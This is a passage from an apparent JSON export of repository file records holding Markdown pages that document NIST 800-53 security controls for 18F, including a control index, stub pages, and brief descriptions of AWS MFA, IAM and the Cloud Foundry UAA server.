reproducibility.\n### References\n\n* [Deploying with Application Manifests](https://docs.cloudfoundry.org/devguide/deploy-apps/manifest.html)\n\n--------\n"
},
{
"alpha_fraction": 0.5895853638648987,
"alphanum_fraction": 0.7079220414161682,
"avg_line_length": 61.80620193481445,
"blob_id": "dc044193d8892d6182c3f31fe9406944720a7f8e",
"content_id": "f337587d1b7472fd9b5048d7a7cb0b88c7a22776",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 8104,
"license_type": "permissive",
"max_line_length": 149,
"num_lines": 129,
"path": "/exports/Pages/pages/NIST-800-53.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/\ntitle: NIST-800-53 Documentation\n---\n[AC-1 Access Control Policy and Procedures](/NIST-800-53/AC-1/) \n[AC-2 Account Management](/NIST-800-53/AC-2/) \n[AC-3 Access Enforcement](/NIST-800-53/AC-3/) \n[AC-7 Unsuccessful Logon Attempts](/NIST-800-53/AC-7/) \n[AC-8 System Use Notification](/NIST-800-53/AC-8/) \n[AC-14 Permitted Actions Without Identification or Authentication](/NIST-800-53/AC-14/) \n[AC-17 Remote Access](/NIST-800-53/AC-17/) \n[AC-18 Wireless Access](/NIST-800-53/AC-18/) \n[AC-19 Access Control For Mobile Devices](/NIST-800-53/AC-19/) \n[AC-20 Use of External Information Systems](/NIST-800-53/AC-20/) \n[AC-22 Publicly Accessible Content](/NIST-800-53/AC-22/) \n[AT-1 Security Awareness and Training Policy and Procedures](/NIST-800-53/AT-1/) \n[AT-2 Security Awareness Training](/NIST-800-53/AT-2/) \n[AT-3 Role-Based Security Training](/NIST-800-53/AT-3/) \n[AT-4 Security Training Records](/NIST-800-53/AT-4/) \n[AU-1 Audit and Accountability Policy and Procedures](/NIST-800-53/AU-1/) \n[AU-2 Audit Events](/NIST-800-53/AU-2/) \n[AU-3 Content of Audit Records](/NIST-800-53/AU-3/) \n[AU-4 Audit Storage Capacity](/NIST-800-53/AU-4/) \n[AU-5 Response to Audit Processing Failures](/NIST-800-53/AU-5/) \n[AU-6 Audit Review, Analysis, and Reporting](/NIST-800-53/AU-6/) \n[AU-8 Time Stamps](/NIST-800-53/AU-8/) \n[AU-9 Protection of Audit Information](/NIST-800-53/AU-9/) \n[AU-11 Audit Record Retention](/NIST-800-53/AU-11/) \n[AU-12 Audit Generation](/NIST-800-53/AU-12/) \n[CA-1 Security Assessment and Authorization Policies and Procedures](/NIST-800-53/CA-1/) \n[CA-2 Security Assessments](/NIST-800-53/CA-2/) \n[CA-2 (1) Security Assessments | Independent Assessors](/NIST-800-53/CA-2 (1)/) \n[CA-3 System Interconnections](/NIST-800-53/CA-3/) \n[CA-5 Plan of Action and Milestones](/NIST-800-53/CA-5/) \n[CA-6 Security Authorization](/NIST-800-53/CA-6/) \n[CA-7 Continuous Monitoring](/NIST-800-53/CA-7/) \n[CA-9 Internal System Connections](/NIST-800-53/CA-9/) \n[CM-1 Configuration Management Policy and Procedures](/NIST-800-53/CM-1/) \n[CM-2 Baseline Configuration](/NIST-800-53/CM-2/) \n[CM-4 Security Impact Analysis](/NIST-800-53/CM-4/) \n[CM-6 Configuration Settings](/NIST-800-53/CM-6/) \n[CM-7 Least Functionality](/NIST-800-53/CM-7/) \n[CM-8 Information System Component Inventory](/NIST-800-53/CM-8/) \n[CM-10 Software Usage Restrictions](/NIST-800-53/CM-10/) \n[CM-11 User-Installed Software](/NIST-800-53/CM-11/) \n[CP-1 Contingency Planning Policy and Procedures](/NIST-800-53/CP-1/) \n[CP-2 Contingency Plan](/NIST-800-53/CP-2/) \n[CP-3 Contingency Training](/NIST-800-53/CP-3/) \n[CP-4 Contingency Plan Testing](/NIST-800-53/CP-4/) \n[CP-9 Information System Backup](/NIST-800-53/CP-9/) \n[CP-10 Information System Recovery and Reconstitution](/NIST-800-53/CP-10/) \n[IA-1 Identification and Authentication Policy and Procedures](/NIST-800-53/IA-1/) \n[IA-2 Identification and Authentication (Organizational Users)](/NIST-800-53/IA-2/) \n[IA-2 (1) Identification and Authentication (Organizational Users) | Network Access to Privileged Accounts](/NIST-800-53/IA-2 (1)/) \n[IA-2 (12) Identification and Authentication (Organizational Users) | Acceptance of PIV Credentials](/NIST-800-53/IA-2 (12)/) \n[IA-4 Identifier Management](/NIST-800-53/IA-4/) \n[IA-5 Authenticator Management](/NIST-800-53/IA-5/) \n[IA-5 (1) Authenticator Management | Password-Based Authentication](/NIST-800-53/IA-5 (1)/) \n[IA-5 (11) Authenticator Management | Hardware Token-Based Authentication](/NIST-800-53/IA-5 (11)/) \n[IA-6 Authenticator Feedback](/NIST-800-53/IA-6/) \n[IA-7 Cryptographic Module Authentication](/NIST-800-53/IA-7/) \n[IA-8 Identification and Authentication (Non-Organizational Users)](/NIST-800-53/IA-8/) \n[IA-8 (1) Identification and Authentication (Non-Organizational Users) | Acceptance of PIV Credentials from Other Agencies](/NIST-800-53/IA-8 (1)/) \n[IA-8 (2) Identification and Authentication (Non-Organizational Users) | Acceptance of Third-Party Credentials](/NIST-800-53/IA-8 (2)/) \n[IA-8 (3) Identification and Authentication (Non-Organizational Users) | Use of FICAM-Approved Products](/NIST-800-53/IA-8 (3)/) \n[IA-8 (4) Identification and Authentication (Non-Organizational Users) | Use of FICAM-Issued Profiles](/NIST-800-53/IA-8 (4)/) \n[IR-1 Incident Response Policy and Procedures](/NIST-800-53/IR-1/) \n[IR-2 Incident Response Training](/NIST-800-53/IR-2/) \n[IR-4 Incident Handling](/NIST-800-53/IR-4/) \n[IR-5 Incident Monitoring](/NIST-800-53/IR-5/) \n[IR-6 Incident Reporting](/NIST-800-53/IR-6/) \n[IR-7 Incident Response Assistance](/NIST-800-53/IR-7/) \n[IR-8 Incident Response Plan](/NIST-800-53/IR-8/) \n[MA-1 System Maintenance Policy and Procedures](/NIST-800-53/MA-1/) \n[MA-2 Controlled Maintenance](/NIST-800-53/MA-2/) \n[MA-4 Nonlocal Maintenance](/NIST-800-53/MA-4/) \n[MA-5 Maintenance Personnel](/NIST-800-53/MA-5/) \n[MP-1 Media Protection Policy and Procedures](/NIST-800-53/MP-1/) \n[MP-2 Media Access](/NIST-800-53/MP-2/) \n[MP-6 Media Sanitization](/NIST-800-53/MP-6/) \n[MP-7 Media Use](/NIST-800-53/MP-7/) \n[PE-1 Physical and Environmental Protection Policy and Procedures](/NIST-800-53/PE-1/) \n[PE-2 Physical Access Authorizations](/NIST-800-53/PE-2/) \n[PE-3 Physical Access Control](/NIST-800-53/PE-3/) \n[PE-6 Monitoring Physical Access](/NIST-800-53/PE-6/) \n[PE-8 Visitor Access Records](/NIST-800-53/PE-8/) \n[PE-12 Emergency Lighting](/NIST-800-53/PE-12/) \n[PE-13 Fire Protection](/NIST-800-53/PE-13/) \n[PE-14 Temperature and Humidity Controls](/NIST-800-53/PE-14/) \n[PE-15 Water Damage Protection](/NIST-800-53/PE-15/) \n[PE-16 Delivery and Removal](/NIST-800-53/PE-16/) \n[PL-1 Security Planning Policy and Procedures](/NIST-800-53/PL-1/) \n[PL-2 System Security Plan](/NIST-800-53/PL-2/) \n[PL-4 Rules of Behavior](/NIST-800-53/PL-4/) \n[PS-1 Personnel Security Policy and Procedures](/NIST-800-53/PS-1/) \n[PS-2 Position Risk Designation](/NIST-800-53/PS-2/) \n[PS-3 Personnel Screening](/NIST-800-53/PS-3/) \n[PS-4 Personnel Termination](/NIST-800-53/PS-4/) \n[PS-5 Personnel Transfer](/NIST-800-53/PS-5/) \n[PS-6 Access Agreements](/NIST-800-53/PS-6/) \n[PS-7 Third-Party Personnel Security](/NIST-800-53/PS-7/) \n[PS-8 Personnel Sanctions](/NIST-800-53/PS-8/) \n[RA-1 Risk Assessment Policy and Procedures](/NIST-800-53/RA-1/) \n[RA-2 Security Categorization](/NIST-800-53/RA-2/) \n[RA-3 Risk Assessment](/NIST-800-53/RA-3/) \n[RA-5 Vulnerability Scanning](/NIST-800-53/RA-5/) \n[SA-1 System and Services Acquisition Policy and Procedures](/NIST-800-53/SA-1/) \n[SA-2 Allocation of Resources](/NIST-800-53/SA-2/) \n[SA-3 System Development Life Cycle](/NIST-800-53/SA-3/) \n[SA-4 Acquisition Process](/NIST-800-53/SA-4/) \n[SA-4 (10) Acquisition Process | Use of Approved PIV Products](/NIST-800-53/SA-4 (10)/) \n[SA-5 Information System Documentation](/NIST-800-53/SA-5/) \n[SA-9 External Information System Services](/NIST-800-53/SA-9/) \n[SC-1 System and Communications Protection Policy and Procedures](/NIST-800-53/SC-1/) \n[SC-5 Denial of Service Protection](/NIST-800-53/SC-5/) \n[SC-7 Boundary Protection](/NIST-800-53/SC-7/) \n[SC-12 Cryptographic Key Establishment and Management](/NIST-800-53/SC-12/) \n[SC-13 Cryptographic Protection](/NIST-800-53/SC-13/) \n[SC-15 Collaborative Computing Devices](/NIST-800-53/SC-15/) \n[SC-20 Secure Name / Address Resolution Service (Authoritative Source)](/NIST-800-53/SC-20/) \n[SC-21 Secure Name / Address Resolution Service (Recursive or Caching Resolver)](/NIST-800-53/SC-21/) \n[SC-22 Architecture and Provisioning for Name / Address Resolution Service](/NIST-800-53/SC-22/) \n[SC-39 Process Isolation](/NIST-800-53/SC-39/) \n[SI-1 System and Information Integrity Policy and Procedures](/NIST-800-53/SI-1/) \n[SI-2 Flaw Remediation](/NIST-800-53/SI-2/) \n[SI-3 Malicious Code Protection](/NIST-800-53/SI-3/) \n[SI-4 Information System Monitoring](/NIST-800-53/SI-4/) \n[SI-5 Security Alerts, Advisories, and Directives](/NIST-800-53/SI-5/) \n[SI-12 Information Handling and Retention](/NIST-800-53/SI-12/) \n"
},
{
"alpha_fraction": 0.6447368264198303,
"alphanum_fraction": 0.7368420958518982,
"avg_line_length": 29.399999618530273,
"blob_id": "9667b612c584d0cfb4b74669b9ced199b837acf3",
"content_id": "152ff1420f41809495b46bb60cc381595409fabf",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 152,
"license_type": "permissive",
"max_line_length": 78,
"num_lines": 5,
"path": "/exports/Pages/pages/SC-20.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/SC-20/\ntitle: SC-20 - Secure Name / Address Resolution Service (Authoritative Source)\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.5865384340286255,
"alphanum_fraction": 0.7019230723381042,
"avg_line_length": 19.799999237060547,
"blob_id": "fb5a9cd1f7c3b142c18fd7ae58471f83f065dbcf",
"content_id": "c29b8656e46692c8e70fa33d860d05b2d48ac8d2",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 104,
"license_type": "permissive",
"max_line_length": 33,
"num_lines": 5,
"path": "/exports/Pages/pages/IR-4.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/IR-4/\ntitle: IR-4 - Incident Handling\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6018518805503845,
"alphanum_fraction": 0.7129629850387573,
"avg_line_length": 20.600000381469727,
"blob_id": "3f1956d690400ea96d93ca39cce077457504596d",
"content_id": "55c31bafa3cee87e6102c5b7e901169e4a43506c",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 108,
"license_type": "permissive",
"max_line_length": 35,
"num_lines": 5,
"path": "/exports/Pages/pages/IA-4.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/IA-4/\ntitle: IA-4 - Identifier Management\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6086956262588501,
"alphanum_fraction": 0.7130434513092041,
"avg_line_length": 22,
"blob_id": "eba0cd6619e7e47214e5708506501ead680f2a6c",
"content_id": "396ab36f8b5cea1911c2c1ef304e0d17968f421f",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 115,
"license_type": "permissive",
"max_line_length": 42,
"num_lines": 5,
"path": "/exports/Pages/pages/AT-3.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/AT-3/\ntitle: AT-3 - Role-Based Security Training\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6382978558540344,
"alphanum_fraction": 0.716312050819397,
"avg_line_length": 20.69230842590332,
"blob_id": "f7c1669c7681998d67b02c79af525d15a834a470",
"content_id": "ee146179986617aaa754e2e14cb525c6b1877849",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 282,
"license_type": "permissive",
"max_line_length": 88,
"num_lines": 13,
"path": "/exports/Pages/pages/IR-1.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/IR-1/\ntitle: IR-1 - Incident Response Policy and Procedures\nparent: NIST-800-53 Documentation\n---\n\n## Incident Response for 18F\n18F Policy\n### References\n\n* [Policy Document](https://drive.google.com/drive/u/1/folders/0B6fPl5s12igNfnhnZWJqQVluNUxybWo5WVQwaHUwN29qRmVaQlczN0tpVUZEa25WZFdsTjg)\n\n--------\n"
},
{
"alpha_fraction": 0.6129032373428345,
"alphanum_fraction": 0.725806474685669,
"avg_line_length": 23.799999237060547,
"blob_id": "ac143443df3953b749876c331445375a229058f4",
"content_id": "d9198573fca2aeb48d90d6a81c32047d8abcf0eb",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 124,
"license_type": "permissive",
"max_line_length": 50,
"num_lines": 5,
"path": "/exports/Pages/pages/AC-20.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/AC-20/\ntitle: AC-20 - Use of External Information Systems\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6018518805503845,
"alphanum_fraction": 0.7129629850387573,
"avg_line_length": 20.600000381469727,
"blob_id": "e61c95d5488be3d12cd505f4b7762c657a1b024c",
"content_id": "53e2b07d87d1065decf7cee4e786bafcdbbfb82d",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 108,
"license_type": "permissive",
"max_line_length": 35,
"num_lines": 5,
"path": "/exports/Pages/pages/PS-4.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/PS-4/\ntitle: PS-4 - Personnel Termination\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6307692527770996,
"alphanum_fraction": 0.7230769395828247,
"avg_line_length": 25,
"blob_id": "fe6ea4193b6fd851e029f95e6ade78aa53141d9a",
"content_id": "61a3f51022c2f1880a67c3375956eada603f65c6",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 130,
"license_type": "permissive",
"max_line_length": 57,
"num_lines": 5,
"path": "/exports/Pages/pages/SI-5.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/SI-5/\ntitle: SI-5 - Security Alerts, Advisories, and Directives\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.5981308221817017,
"alphanum_fraction": 0.7102803587913513,
"avg_line_length": 20.399999618530273,
"blob_id": "c16bbbdd28ec47b0e907dca857c246cee9ad7bbf",
"content_id": "9bde42217b16a1b7997328719743e1fcc99c6e2f",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 107,
"license_type": "permissive",
"max_line_length": 34,
"num_lines": 5,
"path": "/exports/Pages/pages/CA-2.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/CA-2/\ntitle: CA-2 - Security Assessments\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6000000238418579,
"alphanum_fraction": 0.7090908885002136,
"avg_line_length": 21,
"blob_id": "c33ada727eec934c824770fa30b7a2a4e827e8ce",
"content_id": "630d23e8273fe9866875a91f9047a42520d910f8",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 110,
"license_type": "permissive",
"max_line_length": 37,
"num_lines": 5,
"path": "/exports/Pages/pages/AC-8.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/AC-8/\ntitle: AC-8 - System Use Notification\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6341463327407837,
"alphanum_fraction": 0.7317073345184326,
"avg_line_length": 23.600000381469727,
"blob_id": "340a6761bef8b23c6d600663c748fc63f65569c3",
"content_id": "79ab0d268efb2e21df62169ea63b9c101a169170",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 123,
"license_type": "permissive",
"max_line_length": 50,
"num_lines": 5,
"path": "/exports/Pages/pages/SA-9.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/SA-9/\ntitle: SA-9 - External Information System Services\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6302521228790283,
"alphanum_fraction": 0.7310924530029297,
"avg_line_length": 22.799999237060547,
"blob_id": "0c1b08d27fab29504cd8009429630ac4d4833ffa",
"content_id": "0dad8f82fcd90af92e49b20fb7a83d004a28b24c",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 119,
"license_type": "permissive",
"max_line_length": 46,
"num_lines": 5,
"path": "/exports/Pages/pages/SA-5.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/SA-5/\ntitle: SA-5 - Information System Documentation\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.5981308221817017,
"alphanum_fraction": 0.7102803587913513,
"avg_line_length": 20.399999618530273,
"blob_id": "5d9f411c3d87b28f3c2badfa99423fbe11321f9e",
"content_id": "60980a16e7be5e082f2695890baee2303e2962a6",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 107,
"license_type": "permissive",
"max_line_length": 34,
"num_lines": 5,
"path": "/exports/Pages/pages/MA-4.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/MA-4/\ntitle: MA-4 - Nonlocal Maintenance\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.60550457239151,
"alphanum_fraction": 0.7155963182449341,
"avg_line_length": 20.799999237060547,
"blob_id": "85f5734e8b945807d3906507d20745a4f138df9a",
"content_id": "54c9e1117459f452af70e64be1d18eee0a6c5e92",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 109,
"license_type": "permissive",
"max_line_length": 36,
"num_lines": 5,
"path": "/exports/Pages/pages/MA-2.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/MA-2/\ntitle: MA-2 - Controlled Maintenance\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.5963302850723267,
"alphanum_fraction": 0.7064220309257507,
"avg_line_length": 20.799999237060547,
"blob_id": "4eb66d65ed863c3fa06346b655ab4c23bd276f16",
"content_id": "33d0e1243e81ad58d89da3c6895396cf85e0395c",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 109,
"license_type": "permissive",
"max_line_length": 36,
"num_lines": 5,
"path": "/exports/Pages/pages/PE-8.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/PE-8/\ntitle: PE-8 - Visitor Access Records\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6291390657424927,
"alphanum_fraction": 0.7218543291091919,
"avg_line_length": 29.200000762939453,
"blob_id": "ae8bf0a1916b05f14d32fda021d452a8c93c3716",
"content_id": "cae9b1717d9ecf2ad1f415c7d6cf4f6295509feb",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 151,
"license_type": "permissive",
"max_line_length": 74,
"num_lines": 5,
"path": "/exports/Pages/pages/IA-5 (1).md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/IA-5 (1)/\ntitle: IA-5 (1) - Authenticator Management | Password-Based Authentication\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.5943396091461182,
"alphanum_fraction": 0.7075471878051758,
"avg_line_length": 20.200000762939453,
"blob_id": "57472ba55e09bf14bc0d5c5049e65e9132d8692c",
"content_id": "27c4857f57c1da6b81c980e03859517b7b04c01e",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 106,
"license_type": "permissive",
"max_line_length": 33,
"num_lines": 5,
"path": "/exports/Pages/pages/IR-5.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/IR-5/\ntitle: IR-5 - Incident Monitoring\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6864407062530518,
"alphanum_fraction": 0.7542372941970825,
"avg_line_length": 26.230770111083984,
"blob_id": "3a7a9e981c39de5a131691cff4cb2e3a4c1ef215",
"content_id": "85a614b68be9f395302002d0d25329cab199ba5f",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 354,
"license_type": "permissive",
"max_line_length": 115,
"num_lines": 13,
"path": "/exports/Pages/pages/SC-1.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/SC-1/\ntitle: SC-1 - System and Communications Protection Policy and Procedures\nparent: NIST-800-53 Documentation\n---\n\n## System and Communications Protection Policy for 18F\n18F Policy\n### References\n\n* [Policy Document](https://drive.google.com/drive/u/1/folders/0B6fPl5s12igNfnhnZWJqQVluNUxybWo5WVQwaHUwN29qRmVaQlczN0tpVUZEa25WZFdsTjg)\n\n--------\n"
},
{
"alpha_fraction": 0.5943396091461182,
"alphanum_fraction": 0.7075471878051758,
"avg_line_length": 20.200000762939453,
"blob_id": "a12a589752720e0d65183f8cf005d37e062b3664",
"content_id": "d1a770fb25facf6b610d85fc069d29c774786b1f",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 106,
"license_type": "permissive",
"max_line_length": 33,
"num_lines": 5,
"path": "/exports/Pages/pages/PS-3.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/PS-3/\ntitle: PS-3 - Personnel Screening\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.6178861856460571,
"alphanum_fraction": 0.7317073345184326,
"avg_line_length": 23.600000381469727,
"blob_id": "a73bf94860bc86ad156ec585e31ddaa0886f0ec1",
"content_id": "d8fbb35dbdb9e2fb489e329367cebda331b86d2a",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 123,
"license_type": "permissive",
"max_line_length": 49,
"num_lines": 5,
"path": "/exports/Pages/pages/SI-12.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/SI-12/\ntitle: SI-12 - Information Handling and Retention\nparent: NIST-800-53 Documentation\n---\n"
},
{
"alpha_fraction": 0.7377210259437561,
"alphanum_fraction": 0.759332001209259,
"avg_line_length": 41.41666793823242,
"blob_id": "f8b967c9ab3c24b8f7cfa34cea3408659e89583a",
"content_id": "ba0df6abba22cc159c89a7ac5049225c288dc9c4",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1018,
"license_type": "permissive",
"max_line_length": 266,
"num_lines": 24,
"path": "/exports/Pages/pages/IA-2 (1).md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/IA-2 (1)/\ntitle: IA-2 (1) - Identification and Authentication (Organizational Users) | Network Access to Privileged Accounts\nparent: NIST-800-53 Documentation\n---\n\n## Amazon Elastic Compute Cloud\n- Although the EC2 instances do not natively have a MFA mechanism, to gain access a privileged user would need to first log into the AWS Management console and provide the authentication code from their AWS MFA device.\n\n### References\n\n* [Amazon Elastic Compute Cloud](https://aws.amazon.com/ec2/)\n\n--------\n\n## AWS Multi-Factor Authentication\n- 18F uses AWS Multi-Factor Authentication (MFA) to add an extra layer of security for login access to the AWS management console. With MFA enabled, all 18F users are prompted for a username and password, as well as the authentication code from their AWS MFA device.\n- This service has been configured for 18F administrative accounts in AWS IAM.\n\n### References\n\n* [AWS Multi-Factor Authentication](https://aws.amazon.com/iam/details/mfa/)\n\n--------\n"
},
{
"alpha_fraction": 0.7634342312812805,
"alphanum_fraction": 0.7742433547973633,
"avg_line_length": 45.92753601074219,
"blob_id": "36e34e6108a701cba28787eff3e2509f3c1533ea",
"content_id": "dc1373883908604773da8b75b9dd82f93f347fde",
"detected_licenses": [
"CC0-1.0",
"LicenseRef-scancode-public-domain"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3238,
"license_type": "permissive",
"max_line_length": 507,
"num_lines": 69,
"path": "/exports/Pages/pages/IA-2.md",
"repo_name": "pombredanne/control-masonry",
"src_encoding": "UTF-8",
"text": "---\npermalink: /NIST-800-53/IA-2/\ntitle: IA-2 - Identification and Authentication (Organizational Users)\nparent: NIST-800-53 Documentation\n---\n\n## Amazon Elastic Compute Cloud\n- Additional temporary permission are delegated with the IAM roles usually for applications that run on EC2 Instanc.es in order to access AWS resources (i.e. Amazon S3 buckets, DynamoDB data)\n\n### References\n\n* [Amazon Elastic Compute Cloud](https://aws.amazon.com/ec2/)\n\n--------\n\n## Identity and Access Management\n- All users have individually unique identifiers to access and authenticate to the AWS environment through the AWS management console.\n- 18F AWS IAM users are placed into IAM roles based on their assigned roles and permissions\n- Additional temporary permission are delegated with the IAM roles usually for applications that run on EC2 Instanc.es in order to access AWS resources (i.e. Amazon S3 buckets, DynamoDB data)\n- All user accounts for 18F staff are maintained within the 18F AWS Environment.\n- Shared or group authenticators are not utilized; Service accounts are implemented as Managed Services Accounts within AWS.\n\n### References\n\n* [AWS Identity and Access Management (IAM)](https://aws.amazon.com/iam/)\n\n### Governors\n\n* [Roles Used by 18F](Find artifact)\n\n* [Access Control Policy Section 3](Find artifact)\n\n* [Account Management Flow](Find artifact)\n\n--------\n\n## S3\na. Additional temporary permission are delegated with the IAM roles usually for applications that run on EC2 Instanc.es in order to access AWS resources (i.e. Amazon S3 buckets, DynamoDB data) \n \n### References\n\n* [Amazon S3](https://aws.amazon.com/s3/)\n\n--------\n\n## User Account and Authentication (UAA) Server\n- The UAA is the identity management service for Cloud Foundry. Its primary role is as an OAuth2 provider, issuing tokens for client applications to use when they act on behalf of Cloud Foundry users. In collaboration with the login server, it authenticates users with their Cloud Foundry credentials, and act as a Single Sign-On (SSO) service using those credentials (or others). It has endpoints for managing user accounts and for registering OAuth2 clients, as well as various other management functions.\n- All users have individually unique identifiers to access and authenticates to the environment\n- Shared or group authenticators are not utilized, with the exception of a root administrative account. There are only two authorized users from the DevOps team who has access to the root administrative account.\n\n### References\n\n* [User Account and Authentication (UAA) Server](http://docs.pivotal.io/pivotalcf/concepts/architecture/uaa.html)\n\n* [Creating and Managing Users with the UAA CLI (UAAC)](http://docs.pivotal.io/pivotalcf/adminguide/uaa-user-management.html)\n\n* [UAA Roles](https://cf-p1-docs-prod.cfapps.io/pivotalcf/concepts/roles.html)\n\n* [Cloud Foundry Org Access](https://github.com/cloudfoundry/cloud_controller_ng/blob/master/spec/unit/access/organization_access_spec.rb)\n\n* [Cloud Foundry Space Access](https://github.com/cloudfoundry/cloud_controller_ng/blob/master/spec/unit/access/space_access_spec.rb)\n\n### Governors\n\n* [Access Control Policy Section 3](Find artifact)\n\n* [Acccount Managment Flow](Find artifact)\n\n--------\n"
},
{
"alpha_fraction": 0.6000000238418579,
